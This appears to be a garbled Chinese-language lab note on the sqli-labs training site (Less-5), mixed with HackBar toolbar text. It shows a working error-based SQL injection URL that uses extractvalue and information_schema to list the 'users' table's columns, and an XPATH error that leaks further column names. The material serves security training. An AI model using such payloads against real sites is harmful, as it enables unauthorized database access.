 但是可以发现没有全部显示列我们可以利用and column_name
not in ('id','login','password','email','secret')来显
示其他值 ，如果值还是没有全就继续加到and里面值
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL http://127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and column_name
URL not in ('id','login','password','email','secret')))) --+
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~activation_code,activated,reset'